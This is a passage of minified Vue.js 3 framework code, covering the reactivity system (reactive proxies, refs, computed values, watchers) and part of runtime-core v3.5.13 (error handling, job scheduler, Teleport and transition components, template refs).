n=this.subs;n;n=n.prevSub)n.sub.notify()&&n.sub.dep.notify()}finally{Eo()}}}function mc(e){if(e.dep.sc++,e.sub.flags&4){const t=e.dep.computed;if(t&&!e.dep.subs){t.flags|=20;for(let r=t.deps;r;r=r.nextDep)mc(r)}const n=e.dep.subs;n!==e&&(e.prevSub=n,n&&(n.nextSub=e)),e.dep.subs=e}}const gs=new WeakMap,sn=Symbol(""),Ii=Symbol(""),yr=Symbol("");function xe(e,t,n){if(ft&&fe){let r=gs.get(e);r||gs.set(e,r=new Map);let s=r.get(n);s||(r.set(n,s=new Ws),s.map=r,s.key=n),s.track()}}function Ot(e,t,n,r,s,i){const o=gs.get(e);if(!o){gr++;return}const l=a=>{a&&a.trigger()};if(To(),t==="clear")o.forEach(l);else{const a=B(e),c=a&&_o(n);if(a&&n==="length"){const f=Number(r);o.forEach((u,p)=>{(p==="length"||p===yr||!We(p)&&p>=f)&&l(u)})}else switch((n!==void 0||o.has(void 0))&&l(o.get(n)),c&&l(o.get(yr)),t){case"add":a?c&&l(o.get("length")):(l(o.get(sn)),xn(e)&&l(o.get(Ii)));break;case"delete":a||(l(o.get(sn)),xn(e)&&l(o.get(Ii)));break;case"set":xn(e)&&l(o.get(sn));break}}Eo()}function Kh(e,t){const n=gs.get(e);return n&&n.get(t)}function _n(e){const t=se(e);return t===e?t:(xe(t,"iterate",yr),Xe(e)?t:t.map(Re))}function qs(e){return xe(e=se(e),"iterate",yr),e}const Wh={__proto__:null,[Symbol.iterator](){return gi(this,Symbol.iterator,Re)},concat(...e){return _n(this).concat(...e.map(t=>B(t)?_n(t):t))},entries(){return gi(this,"entries",e=>(e[1]=Re(e[1]),e))},every(e,t){return _t(this,"every",e,t,void 0,arguments)},filter(e,t){return _t(this,"filter",e,t,n=>n.map(Re),arguments)},find(e,t){return _t(this,"find",e,t,Re,arguments)},findIndex(e,t){return _t(this,"findIndex",e,t,void 0,arguments)},findLast(e,t){return _t(this,"findLast",e,t,Re,arguments)},findLastIndex(e,t){return _t(this,"findLastIndex",e,t,void 0,arguments)},forEach(e,t){return _t(this,"forEach",e,t,void 0,arguments)},includes(...e){return yi(this,"includes",e)},indexOf(...e){return yi(this,"indexOf",e)},join(e){return _n(this).join(e)},lastIndexOf(...e){return yi(this,"lastIndexOf",e)},map(e,t){return _t(this,"map",e,t,void 0,arguments)},pop(){return tr(this,"pop")},push(...e){return tr(this,"push",e)},reduce(e,...t){return wl(this,"reduce",e,t)},reduceRight(e,...t){return wl(this,"reduceRight",e,t)},shift(){return tr(this,"shift")},some(e,t){return _t(this,"some",e,t,void 0,arguments)},splice(...e){return tr(this,"splice",e)},toReversed(){return _n(this).toReversed()},toSorted(e){return _n(this).toSorted(e)},toSpliced(...e){return _n(this).toSpliced(...e)},unshift(...e){return tr(this,"unshift",e)},values(){return gi(this,"values",Re)}};function gi(e,t,n){const r=qs(e),s=r[t]();return r!==e&&!Xe(e)&&(s._next=s.next,s.next=()=>{const i=s._next();return i.value&&(i.value=n(i.value)),i}),s}const qh=Array.prototype;function _t(e,t,n,r,s,i){const o=qs(e),l=o!==e&&!Xe(e),a=o[t];if(a!==qh[t]){const u=a.apply(e,i);return l?Re(u):u}let c=n;o!==e&&(l?c=function(u,p){return n.call(this,Re(u),p,e)}:n.length>2&&(c=function(u,p){return n.call(this,u,p,e)}));const f=a.call(o,c,r);return l&&s?s(f):f}function wl(e,t,n,r){const s=qs(e);let i=n;return s!==e&&(Xe(e)?n.length>3&&(i=function(o,l,a){return n.call(this,o,l,a,e)}):i=function(o,l,a){return n.call(this,o,Re(l),a,e)}),s[t](i,...r)}function yi(e,t,n){const r=se(e);xe(r,"iterate",yr);const s=r[t](...n);return(s===-1||s===!1)&&Js(n[0])?(n[0]=se(n[0]),r[t](...n)):s}function tr(e,t,n=[]){Xt(),To();const r=se(e)[t].apply(e,n);return Eo(),Zt(),r}const Gh=Ze("__proto__,__v_isRef,__isVue"),gc=new Set(Object.getOwnPropertyNames(Symbol).filter(e=>e!=="arguments"&&e!=="caller").map(e=>Symbol[e]).filter(We));function zh(e){We(e)||(e=String(e));const t=se(this);return xe(t,"has",e),t.hasOwnProperty(e)}class yc{constructor(t=!1,n=!1){this._isReadonly=t,this._isShallow=n}get(t,n,r){if(n==="__v_skip")return t.__v_skip;const s=this._isReadonly,i=this._isShallow;if(n==="__v_isReactive")return!s;if(n==="__v_isReadonly")return s;if(n==="__v_isShallow")return i;if(n==="__v_raw")return r===(s?i?Tc:wc:i?_c:Sc).get(t)||Object.getPrototypeOf(t)===Object.getPrototypeOf(r)?t:void 0;const o=B(t);if(!s){let a;if(o&&(a=Wh[n]))return a;if(n==="hasOwnProperty")return zh}const l=Reflect.get(t,n,Ee(t)?t:r);return(We(n)?gc.has(n):Gh(n))||(s||xe(t,"get",n),i)?l:Ee(l)?o&&_o(n)?l:l.value:ae(l)?s?Oo(l):Dr(l):l}}class bc extends yc{constructor(t=!1){super(!1,t)}set(t,n,r,s){let i=t[n];if(!this._isShallow){const a=zt(i);if(!Xe(r)&&!zt(r)&&(i=se(i),r=se(r)),!B(t)&&Ee(i)&&!Ee(r))return a?!1:(i.value=r,!0)}const o=B(t)&&_o(n)?Number(n)<t.length:ie(t,n),l=Reflect.set(t,n,r,Ee(t)?t:s);return t===se(s)&&(o?Fe(r,i)&&Ot(t,"set",n,r):Ot(t,"add",n,r)),l}deleteProperty(t,n){const r=ie(t,n);t[n];const s=Reflect.deleteProperty(t,n);return s&&r&&Ot(t,"delete",n,void 0),s}has(t,n){const r=Reflect.has(t,n);return(!We(n)||!gc.has(n))&&xe(t,"has",n),r}ownKeys(t){return xe(t,"iterate",B(t)?"length":sn),Reflect.ownKeys(t)}}class vc extends yc{constructor(t=!1){super(!0,t)}set(t,n){return!0}deleteProperty(t,n){return!0}}const Jh=new bc,Yh=new vc,Xh=new bc(!0),Zh=new vc(!0),xi=e=>e,Wr=e=>Reflect.getPrototypeOf(e);function Qh(e,t,n){return function(...r){const s=this.__v_raw,i=se(s),o=xn(i),l=e==="entries"||e===Symbol.iterator&&o,a=e==="keys"&&o,c=s[e](...r),f=n?xi:t?Ri:Re;return!t&&xe(i,"iterate",a?Ii:sn),{next(){const{value:u,done:p}=c.next();return p?{value:u,done:p}:{value:l?[f(u[0]),f(u[1])]:f(u),done:p}},[Symbol.iterator](){return this}}}}function qr(e){return function(...t){return e==="delete"?!1:e==="clear"?void 0:this}}function ep(e,t){const n={get(s){const i=this.__v_raw,o=se(i),l=se(s);e||(Fe(s,l)&&xe(o,"get",s),xe(o,"get",l));const{has:a}=Wr(o),c=t?xi:e?Ri:Re;if(a.call(o,s))return c(i.get(s));if(a.call(o,l))return c(i.get(l));i!==o&&i.get(s)},get size(){const s=this.__v_raw;return!e&&xe(se(s),"iterate",sn),Reflect.get(s,"size",s)},has(s){const i=this.__v_raw,o=se(i),l=se(s);return e||(Fe(s,l)&&xe(o,"has",s),xe(o,"has",l)),s===l?i.has(s):i.has(s)||i.has(l)},forEach(s,i){const o=this,l=o.__v_raw,a=se(l),c=t?xi:e?Ri:Re;return!e&&xe(a,"iterate",sn),l.forEach((f,u)=>s.call(i,c(f),c(u),o))}};return te(n,e?{add:qr("add"),set:qr("set"),delete:qr("delete"),clear:qr("clear")}:{add(s){!t&&!Xe(s)&&!zt(s)&&(s=se(s));const i=se(this);return Wr(i).has.call(i,s)||(i.add(s),Ot(i,"add",s,s)),this},set(s,i){!t&&!Xe(i)&&!zt(i)&&(i=se(i));const o=se(this),{has:l,get:a}=Wr(o);let c=l.call(o,s);c||(s=se(s),c=l.call(o,s));const f=a.call(o,s);return o.set(s,i),c?Fe(i,f)&&Ot(o,"set",s,i):Ot(o,"add",s,i),this},delete(s){const i=se(this),{has:o,get:l}=Wr(i);let a=o.call(i,s);a||(s=se(s),a=o.call(i,s)),l&&l.call(i,s);const c=i.delete(s);return a&&Ot(i,"delete",s,void 0),c},clear(){const s=se(this),i=s.size!==0,o=s.clear();return i&&Ot(s,"clear",void 0,void 0),o}}),["keys","values","entries",Symbol.iterator].forEach(s=>{n[s]=Qh(s,e,t)}),n}function Gs(e,t){const n=ep(e,t);return(r,s,i)=>s==="__v_isReactive"?!e:s==="__v_isReadonly"?e:s==="__v_raw"?r:Reflect.get(ie(n,s)&&s in r?n:r,s,i)}const tp={get:Gs(!1,!1)},np={get:Gs(!1,!0)},rp={get:Gs(!0,!1)},sp={get:Gs(!0,!0)},Sc=new WeakMap,_c=new WeakMap,wc=new WeakMap,Tc=new WeakMap;function ip(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function op(e){return e.__v_skip||!Object.isExtensible(e)?0:ip(gh(e))}function Dr(e){return zt(e)?e:zs(e,!1,Jh,tp,Sc)}function Ec(e){return zs(e,!1,Xh,np,_c)}function Oo(e){return zs(e,!0,Yh,rp,wc)}function lp(e){return zs(e,!0,Zh,sp,Tc)}function zs(e,t,n,r,s){if(!ae(e)||e.__v_raw&&!(t&&e.__v_isReactive))return e;const i=s.get(e);if(i)return i;const o=op(e);if(o===0)return e;const l=new Proxy(e,o===2?r:n);return s.set(e,l),l}function Ht(e){return zt(e)?Ht(e.__v_raw):!!(e&&e.__v_isReactive)}function zt(e){return!!(e&&e.__v_isReadonly)}function Xe(e){return!!(e&&e.__v_isShallow)}function Js(e){return e?!!e.__v_raw:!1}function se(e){const t=e&&e.__v_raw;return t?se(t):e}function Cc(e){return!ie(e,"__v_skip")&&Object.isExtensible(e)&&nc(e,"__v_skip",!0),e}const Re=e=>ae(e)?Dr(e):e,Ri=e=>ae(e)?Oo(e):e;function Ee(e){return e?e.__v_isRef===!0:!1}function Ue(e){return Ac(e,!1)}function Oc(e){return Ac(e,!0)}function Ac(e,t){return Ee(e)?e:new ap(e,t)}class ap{constructor(t,n){this.dep=new Ws,this.__v_isRef=!0,this.__v_isShallow=!1,this._rawValue=n?t:se(t),this._value=n?t:Re(t),this.__v_isShallow=n}get value(){return this.dep.track(),this._value}set value(t){const n=this._rawValue,r=this.__v_isShallow||Xe(t)||zt(t);t=r?t:se(t),Fe(t,n)&&(this._rawValue=t,this._value=r?t:Re(t),this.dep.trigger())}}function cp(e){e.dep&&e.dep.trigger()}function Ys(e){return Ee(e)?e.value:e}function fp(e){return G(e)?e():Ys(e)}const up={get:(e,t,n)=>t==="__v_raw"?e:Ys(Reflect.get(e,t,n)),set:(e,t,n,r)=>{const s=e[t];return Ee(s)&&!Ee(n)?(s.value=n,!0):Reflect.set(e,t,n,r)}};function Ao(e){return Ht(e)?e:new Proxy(e,up)}class hp{constructor(t){this.__v_isRef=!0,this._value=void 0;const n=this.dep=new Ws,{get:r,set:s}=t(n.track.bind(n),n.trigger.bind(n));this._get=r,this._set=s}get value(){return this._value=this._get()}set value(t){this._set(t)}}function Nc(e){return new hp(e)}function pp(e){const t=B(e)?new Array(e.length):{};for(const n in e)t[n]=Pc(e,n);return t}class dp{constructor(t,n,r){this._object=t,this._key=n,this._defaultValue=r,this.__v_isRef=!0,this._value=void 0}get value(){const t=this._object[this._key];return this._value=t===void 0?this._defaultValue:t}set value(t){this._object[this._key]=t}get dep(){return Kh(se(this._object),this._key)}}class mp{constructor(t){this._getter=t,this.__v_isRef=!0,this.__v_isReadonly=!0,this._value=void 0}get value(){return this._value=this._getter()}}function gp(e,t,n){return Ee(e)?e:G(e)?new mp(e):ae(e)&&arguments.length>1?Pc(e,t,n):Ue(e)}function Pc(e,t,n){const r=e[t];return Ee(r)?r:new dp(e,t,n)}class yp{constructor(t,n,r){this.fn=t,this.setter=n,this._value=void 0,this.dep=new Ws(this),this.__v_isRef=!0,this.deps=void 0,this.depsTail=void 0,this.flags=16,this.globalVersion=gr-1,this.next=void 0,this.effect=this,this.__v_isReadonly=!n,this.isSSR=r}notify(){if(this.flags|=16,!(this.flags&8)&&fe!==this)return fc(this,!0),!0}get value(){const t=this.dep.track();return pc(this),t&&(t.version=this.dep.version),this._value}set value(t){this.setter&&this.setter(t)}}function bp(e,t,n=!1){let r,s;return G(e)?r=e:(r=e.get,s=e.set),new yp(r,s,n)}const vp={GET:"get",HAS:"has",ITERATE:"iterate"},Sp={SET:"set",ADD:"add",DELETE:"delete",CLEAR:"clear"},Gr={},ys=new WeakMap;let Dt;function _p(){return Dt}function Ic(e,t=!1,n=Dt){if(n){let r=ys.get(n);r||ys.set(n,r=[]),r.push(e)}}function wp(e,t,n=ee){const{immediate:r,deep:s,once:i,scheduler:o,augmentJob:l,call:a}=n,c=v=>s?v:Xe(v)||s===!1||s===0?At(v,1):At(v);let f,u,p,d,S=!1,b=!1;if(Ee(e)?(u=()=>e.value,S=Xe(e)):Ht(e)?(u=()=>c(e),S=!0):B(e)?(b=!0,S=e.some(v=>Ht(v)||Xe(v)),u=()=>e.map(v=>{if(Ee(v))return v.value;if(Ht(v))return c(v);if(G(v))return a?a(v,2):v()})):G(e)?t?u=a?()=>a(e,2):e:u=()=>{if(p){Xt();try{p()}finally{Zt()}}const v=Dt;Dt=f;try{return a?a(e,3,[d]):e(d)}finally{Dt=v}}:u=Ae,t&&s){const v=u,_=s===!0?1/0:s;u=()=>At(v(),_)}const I=ac(),A=()=>{f.stop(),I&&I.active&&vo(I.effects,f)};if(i&&t){const v=t;t=(..._)=>{v(..._),A()}}let C=b?new Array(e.length).fill(Gr):Gr;const m=v=>{if(!(!(f.flags&1)||!f.dirty&&!v))if(t){const _=f.run();if(s||S||(b?_.some((P,V)=>Fe(P,C[V])):Fe(_,C))){p&&p();const P=Dt;Dt=f;try{const V=[_,C===Gr?void 0:b&&C[0]===Gr?[]:C,d];a?a(t,3,V):t(...V),C=_}finally{Dt=P}}}else f.run()};return l&&l(m),f=new mr(u),f.scheduler=o?()=>o(m,!1):m,d=v=>Ic(v,!1,f),p=f.onStop=()=>{const v=ys.get(f);if(v){if(a)a(v,4);else for(const _ of v)_();ys.delete(f)}},t?r?m(!0):C=f.run():o?o(m.bind(null,!0),!0):f.run(),A.pause=f.pause.bind(f),A.resume=f.resume.bind(f),A.stop=A,A}function At(e,t=1/0,n){if(t<=0||!ae(e)||e.__v_skip||(n=n||new Set,n.has(e)))return e;if(n.add(e),t--,Ee(e))At(e.value,t,n);else if(B(e))for(let r=0;r<e.length;r++)At(e[r],t,n);else if(gn(e)||xn(e))e.forEach(r=>{At(r,t,n)});else if(Bs(e)){for(const r in e)At(e[r],t,n);for(const r of Object.getOwnPropertySymbols(e))Object.prototype.propertyIsEnumerable.call(e,r)&&At(e[r],t,n)}return e}/**
* @vue/runtime-core v3.5.13
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/const xc=[];function Tp(e){xc.push(e)}function Ep(){xc.pop()}function Cp(e,t){}const Op={SETUP_FUNCTION:0,0:"SETUP_FUNCTION",RENDER_FUNCTION:1,1:"RENDER_FUNCTION",NATIVE_EVENT_HANDLER:5,5:"NATIVE_EVENT_HANDLER",COMPONENT_EVENT_HANDLER:6,6:"COMPONENT_EVENT_HANDLER",VNODE_HOOK:7,7:"VNODE_HOOK",DIRECTIVE_HOOK:8,8:"DIRECTIVE_HOOK",TRANSITION_HOOK:9,9:"TRANSITION_HOOK",APP_ERROR_HANDLER:10,10:"APP_ERROR_HANDLER",APP_WARN_HANDLER:11,11:"APP_WARN_HANDLER",FUNCTION_REF:12,12:"FUNCTION_REF",ASYNC_COMPONENT_LOADER:13,13:"ASYNC_COMPONENT_LOADER",SCHEDULER:14,14:"SCHEDULER",COMPONENT_UPDATE:15,15:"COMPONENT_UPDATE",APP_UNMOUNT_CLEANUP:16,16:"APP_UNMOUNT_CLEANUP"},Ap={sp:"serverPrefetch hook",bc:"beforeCreate hook",c:"created hook",bm:"beforeMount hook",m:"mounted hook",bu:"beforeUpdate hook",u:"updated",bum:"beforeUnmount hook",um:"unmounted hook",a:"activated hook",da:"deactivated hook",ec:"errorCaptured hook",rtc:"renderTracked hook",rtg:"renderTriggered hook",0:"setup function",1:"render function",2:"watcher getter",3:"watcher callback",4:"watcher cleanup function",5:"native event handler",6:"component event handler",7:"vnode hook",8:"directive hook",9:"transition hook",10:"app errorHandler",11:"app warnHandler",12:"ref function",13:"async component loader",14:"scheduler flush",15:"component update",16:"app unmount cleanup function"};function Zn(e,t,n,r){try{return r?e(...r):e()}catch(s){bn(s,t,n)}}function st(e,t,n,r){if(G(e)){const s=Zn(e,t,n,r);return s&&So(s)&&s.catch(i=>{bn(i,t,n)}),s}if(B(e)){const s=[];for(let i=0;i<e.length;i++)s.push(st(e[i],t,n,r));return s}}function bn(e,t,n,r=!0){const s=t?t.vnode:null,{errorHandler:i,throwUnhandledErrorInProduction:o}=t&&t.appContext.config||ee;if(t){let l=t.parent;const a=t.proxy,c=`https://vuejs.org/error-reference/#runtime-${n}`;for(;l;){const f=l.ec;if(f){for(let u=0;u<f.length;u++)if(f[u](e,a,c)===!1)return}l=l.parent}if(i){Xt(),Zn(i,null,10,[e,a,c]),Zt();return}}Np(e,n,s,r,o)}function Np(e,t,n,r=!0,s=!1){if(s)throw e;console.error(e)}const $e=[];let yt=-1;const Mn=[];let Ft=null,En=0;const Rc=Promise.resolve();let bs=null;function Xs(e){const t=bs||Rc;return e?t.then(this?e.bind(this):e):t}function Pp(e){let t=yt+1,n=$e.length;for(;t<n;){const r=t+n>>>1,s=$e[r],i=vr(s);i<e||i===e&&s.flags&2?t=r+1:n=r}return t}function No(e){if(!(e.flags&1)){const t=vr(e),n=$e[$e.length-1];!n||!(e.flags&2)&&t>=vr(n)?$e.push(e):$e.splice(Pp(t),0,e),e.flags|=1,kc()}}function kc(){bs||(bs=Rc.then(Mc))}function br(e){B(e)?Mn.push(...e):Ft&&e.id===-1?Ft.splice(En+1,0,e):e.flags&1||(Mn.push(e),e.flags|=1),kc()}function Tl(e,t,n=yt+1){for(;n<$e.length;n++){const r=$e[n];if(r&&r.flags&2){if(e&&r.id!==e.uid)continue;$e.splice(n,1),n--,r.flags&4&&(r.flags&=-2),r(),r.flags&4||(r.flags&=-2)}}}function vs(e){if(Mn.length){const t=[...new Set(Mn)].sort((n,r)=>vr(n)-vr(r));if(Mn.length=0,Ft){Ft.push(...t);return}for(Ft=t,En=0;En<Ft.length;En++){const n=Ft[En];n.flags&4&&(n.flags&=-2),n.flags&8||n(),n.flags&=-2}Ft=null,En=0}}const vr=e=>e.id==null?e.flags&2?-1:1/0:e.id;function Mc(e){try{for(yt=0;yt<$e.length;yt++){const t=$e[yt];t&&!(t.flags&8)&&(t.flags&4&&(t.flags&=-2),Zn(t,t.i,t.i?15:14),t.flags&4||(t.flags&=-2))}}finally{for(;yt<$e.length;yt++){const t=$e[yt];t&&(t.flags&=-2)}yt=-1,$e.length=0,vs(),bs=null,($e.length||Mn.length)&&Mc()}}let Cn,zr=[];function Lc(e,t){var n,r;Cn=e,Cn?(Cn.enabled=!0,zr.forEach(({event:s,args:i})=>Cn.emit(s,...i)),zr=[]):typeof window<"u"&&window.HTMLElement&&!((r=(n=window.navigator)==null?void 0:n.userAgent)!=null&&r.includes("jsdom"))?((t.__VUE_DEVTOOLS_HOOK_REPLAY__=t.__VUE_DEVTOOLS_HOOK_REPLAY__||[]).push(i=>{Lc(i,t)}),setTimeout(()=>{Cn||(t.__VUE_DEVTOOLS_HOOK_REPLAY__=null,zr=[])},3e3)):zr=[]}let Te=null,Zs=null;function Sr(e){const t=Te;return Te=e,Zs=e&&e.type.__scopeId||null,t}function Ip(e){Zs=e}function xp(){Zs=null}const Rp=e=>_r;function _r(e,t=Te,n){if(!t||e._n)return e;const r=(...s)=>{r._d&&Bi(-1);const i=Sr(t);let o;try{o=e(...s)}finally{Sr(i),r._d&&Bi(1)}return o};return r._n=!0,r._c=!0,r._d=!0,r}function kp(e,t){if(Te===null)return e;const n=jr(Te),r=e.dirs||(e.dirs=[]);for(let s=0;s<t.length;s++){let[i,o,l,a=ee]=t[s];i&&(G(i)&&(i={mounted:i,updated:i}),i.deep&&At(o),r.push({dir:i,instance:n,value:o,oldValue:void 0,arg:l,modifiers:a}))}return e}function bt(e,t,n,r){const s=e.dirs,i=t&&t.dirs;for(let o=0;o<s.length;o++){const l=s[o];i&&(l.oldValue=i[o].value);let a=l.dir[r];a&&(Xt(),st(a,n,8,[e.el,l,e,t]),Zt())}}const Dc=Symbol("_vte"),Fc=e=>e.__isTeleport,cr=e=>e&&(e.disabled||e.disabled===""),El=e=>e&&(e.defer||e.defer===""),Cl=e=>typeof SVGElement<"u"&&e instanceof SVGElement,Ol=e=>typeof MathMLElement=="function"&&e instanceof MathMLElement,ki=(e,t)=>{const n=e&&e.to;return Z(n)?t?t(n):null:n},$c={name:"Teleport",__isTeleport:!0,process(e,t,n,r,s,i,o,l,a,c){const{mc:f,pc:u,pbc:p,o:{insert:d,querySelector:S,createText:b,createComment:I}}=c,A=cr(t.props);let{shapeFlag:C,children:m,dynamicChildren:v}=t;if(e==null){const _=t.el=b(""),P=t.anchor=b("");d(_,n,r),d(P,n,r);const V=(w,O)=>{C&16&&(s&&s.isCE&&(s.ce._teleportTarget=w),f(m,w,O,s,i,o,l,a))},R=()=>{const w=t.target=ki(t.props,S),O=Vc(w,t,b,d);w&&(o!=="svg"&&Cl(w)?o="svg":o!=="mathml"&&Ol(w)&&(o="mathml"),A||(V(w,O),is(t,!1)))};A&&(V(n,P),is(t,!0)),El(t.props)?Se(()=>{R(),t.el.__isMounted=!0},i):R()}else{if(El(t.props)&&!e.el.__isMounted){Se(()=>{$c.process(e,t,n,r,s,i,o,l,a,c),delete e.el.__isMounted},i);return}t.el=e.el,t.targetStart=e.targetStart;const _=t.anchor=e.anchor,P=t.target=e.target,V=t.targetAnchor=e.targetAnchor,R=cr(e.props),w=R?n:P,O=R?_:V;if(o==="svg"||Cl(P)?o="svg":(o==="mathml"||Ol(P))&&(o="mathml"),v?(p(e.dynamicChildren,v,w,s,i,o,l),$o(e,t,!0)):a||u(e,t,w,O,s,i,o,l,!1),A)R?t.props&&e.props&&t.props.to!==e.props.to&&(t.props.to=e.props.to):Jr(t,n,_,c,1);else if((t.props&&t.props.to)!==(e.props&&e.props.to)){const L=t.target=ki(t.props,S);L&&Jr(t,L,null,c,0)}else R&&Jr(t,P,V,c,1);is(t,A)}},remove(e,t,n,{um:r,o:{remove:s}},i){const{shapeFlag:o,children:l,anchor:a,targetStart:c,targetAnchor:f,target:u,props:p}=e;if(u&&(s(c),s(f)),i&&s(a),o&16){const d=i||!cr(p);for(let S=0;S<l.length;S++){const b=l[S];r(b,t,n,d,!!b.dynamicChildren)}}},move:Jr,hydrate:Mp};function Jr(e,t,n,{o:{insert:r},m:s},i=2){i===0&&r(e.targetAnchor,t,n);const{el:o,anchor:l,shapeFlag:a,children:c,props:f}=e,u=i===2;if(u&&r(o,t,n),(!u||cr(f))&&a&16)for(let p=0;p<c.length;p++)s(c[p],t,n,2);u&&r(l,t,n)}function Mp(e,t,n,r,s,i,{o:{nextSibling:o,parentNode:l,querySelector:a,insert:c,createText:f}},u){const p=t.target=ki(t.props,a);if(p){const d=cr(t.props),S=p._lpa||p.firstChild;if(t.shapeFlag&16)if(d)t.anchor=u(o(e),t,l(e),n,r,s,i),t.targetStart=S,t.targetAnchor=S&&o(S);else{t.anchor=o(e);let b=S;for(;b;){if(b&&b.nodeType===8){if(b.data==="teleport start anchor")t.targetStart=b;else if(b.data==="teleport anchor"){t.targetAnchor=b,p._lpa=t.targetAnchor&&o(t.targetAnchor);break}}b=o(b)}t.targetAnchor||Vc(p,t,f,c),u(S&&o(S),t,p,n,r,s,i)}is(t,d)}return t.anchor&&o(t.anchor)}const Lp=$c;function is(e,t){const n=e.ctx;if(n&&n.ut){let r,s;for(t?(r=e.el,s=e.anchor):(r=e.targetStart,s=e.targetAnchor);r&&r!==s;)r.nodeType===1&&r.setAttribute("data-v-owner",n.uid),r=r.nextSibling;n.ut()}}function Vc(e,t,n,r){const s=t.targetStart=n(""),i=t.targetAnchor=n("");return s[Dc]=i,e&&(r(s,e),r(i,e)),i}const $t=Symbol("_leaveCb"),Yr=Symbol("_enterCb");function Po(){const e={isMounted:!1,isLeaving:!1,isUnmounting:!1,leavingVNodes:new Map};return $r(()=>{e.isMounted=!0}),ni(()=>{e.isUnmounting=!0}),e}const et=[Function,Array],Io={mode:String,appear:Boolean,persisted:Boolean,onBeforeEnter:et,onEnter:et,onAfterEnter:et,onEnterCancelled:et,onBeforeLeave:et,onLeave:et,onAfterLeave:et,onLeaveCancelled:et,onBeforeAppear:et,onAppear:et,onAfterAppear:et,onAppearCancelled:et},jc=e=>{const t=e.subTree;return t.component?jc(t.component):t},Dp={name:"BaseTransition",props:Io,setup(e,{slots:t}){const n=it(),r=Po();return()=>{const s=t.default&&Qs(t.default(),!0);if(!s||!s.length)return;const i=Bc(s),o=se(e),{mode:l}=o;if(r.isLeaving)return bi(i);const a=Al(i);if(!a)return bi(i);let c=jn(a,o,r,n,u=>c=u);a.type!==ve&&It(a,c);let f=n.subTree&&Al(n.subTree);if(f&&f.type!==ve&&!at(a,f)&&jc(n).type!==ve){let u=jn(f,o,r,n);if(It(f,u),l==="out-in"&&a.type!==ve)return r.isLeaving=!0,u.afterLeave=()=>{r.isLeaving=!1,n.job.flags&8||n.update(),delete u.afterLeave,f=void 0},bi(i);l==="in-out"&&a.type!==ve?u.delayLeave=(p,d,S)=>{const b=Uc(r,f);b[String(f.key)]=f,p[$t]=()=>{d(),p[$t]=void 0,delete c.delayedLeave,f=void 0},c.delayedLeave=()=>{S(),delete c.delayedLeave,f=void 0}}:f=void 0}else f&&(f=void 0);return i}}};function Bc(e){let t=e[0];if(e.length>1){for(const n of e)if(n.type!==ve){t=n;break}}return t}const Hc=Dp;function Uc(e,t){const{leavingVNodes:n}=e;let r=n.get(t.type);return r||(r=Object.create(null),n.set(t.type,r)),r}function jn(e,t,n,r,s){const{appear:i,mode:o,persisted:l=!1,onBeforeEnter:a,onEnter:c,onAfterEnter:f,onEnterCancelled:u,onBeforeLeave:p,onLeave:d,onAfterLeave:S,onLeaveCancelled:b,onBeforeAppear:I,onAppear:A,onAfterAppear:C,onAppearCancelled:m}=t,v=String(e.key),_=Uc(n,e),P=(w,O)=>{w&&st(w,r,9,O)},V=(w,O)=>{const L=O[1];P(w,O),B(w)?w.every(T=>T.length<=1)&&L():w.length<=1&&L()},R={mode:o,persisted:l,beforeEnter(w){let O=a;if(!n.isMounted)if(i)O=I||a;else return;w[$t]&&w[$t](!0);const L=_[v];L&&at(e,L)&&L.el[$t]&&L.el[$t](),P(O,[w])},enter(w){let O=c,L=f,T=u;if(!n.isMounted)if(i)O=A||c,L=C||f,T=m||u;else return;let F=!1;const q=w[Yr]=J=>{F||(F=!0,J?P(T,[w]):P(L,[w]),R.delayedLeave&&R.delayedLeave(),w[Yr]=void 0)};O?V(O,[w,q]):q()},leave(w,O){const L=String(e.key);if(w[Yr]&&w[Yr](!0),n.isUnmounting)return O();P(p,[w]);let T=!1;const F=w[$t]=q=>{T||(T=!0,O(),q?P(b,[w]):P(S,[w]),w[$t]=void 0,_[L]===e&&delete _[L])};_[L]=e,d?V(d,[w,F]):F()},clone(w){const O=jn(w,t,n,r,s);return s&&s(O),O}};return R}function bi(e){if(Fr(e))return e=St(e),e.children=null,e}function Al(e){if(!Fr(e))return Fc(e.type)&&e.children?Bc(e.children):e;const{shapeFlag:t,children:n}=e;if(n){if(t&16)return n[0];if(t&32&&G(n.default))return n.default()}}function It(e,t){e.shapeFlag&6&&e.component?(e.transition=t,It(e.component.subTree,t)):e.shapeFlag&128?(e.ssContent.transition=t.clone(e.ssContent),e.ssFallback.transition=t.clone(e.ssFallback)):e.transition=t}function Qs(e,t=!1,n){let r=[],s=0;for(let i=0;i<e.length;i++){let o=e[i];const l=n==null?o.key:String(n)+String(o.key!=null?o.key:i);o.type===Ce?(o.patchFlag&128&&s++,r=r.concat(Qs(o.children,t,l))):(t||o.type!==ve)&&r.push(l!=null?St(o,{key:l}):o)}if(s>1)for(let i=0;i<r.length;i++)r[i].patchFlag=-2;return r}/*! #__NO_SIDE_EFFECTS__ */function vn(e,t){return G(e)?te({name:e.name},t,{setup:e}):e}function Fp(){const e=it();return e?(e.appContext.config.idPrefix||"v")+"-"+e.ids[0]+e.ids[1]++:""}function xo(e){e.ids=[e.ids[0]+e.ids[2]+++"-",0,0]}function $p(e){const t=it(),n=Oc(null);if(t){const s=t.refs===ee?t.refs={}:t.refs;Object.defineProperty(s,e,{enumerable:!0,get:()=>n.value,set:i=>n.value=i})}return n}function wr(e,t,n,r,s=!1){if(B(e)){e.forEach((S,b)=>wr(S,t&&(B(t)?t[b]:t),n,r,s));return}if(Ut(r)&&!s){r.shapeFlag&512&&r.type.__asyncResolved&&r.component.subTree.component&&wr(e,t,n,r.component.subTree);return}const i=r.shapeFlag&4?jr(r.component):r.el,o=s?null:i,{i:l,r:a}=e,c=t&&t.r,f=l.refs===ee?l.refs={}:l.refs,u=l.setupState,p=se(u),d=u===ee?()=>!1:S=>ie(p,S);if(c!=null&&c!==a&&(Z(c)?(f[c]=null,d(c)&&(u[c]=null)):Ee(c)&&(c.value=null)),G(a))Zn(a,l,12,[o,f]);else{const S=Z(a),b=Ee(a);if(S||b){const I=()=>{if(e.f){const A=S?d(a)?u[a]:f[a]:a.value;s?B(A)&&vo(A,i):B(A)?A.includes(i)||A.push(i):S?(f[a]=[i],d(a)&&(u[a]=f[a])):(a.value=[i],e.k&&(f[e.k]=a.value))}else S?(f[a]=o,d(a)&&(u[a]=o)):b&&(a.value=o,e.k&&(f[e.k]=o))};o?(I.id=-1,Se(I,n)):I()}}}let Nl=!1;const wn=()=>{Nl||(console.error("Hydration completed but contains 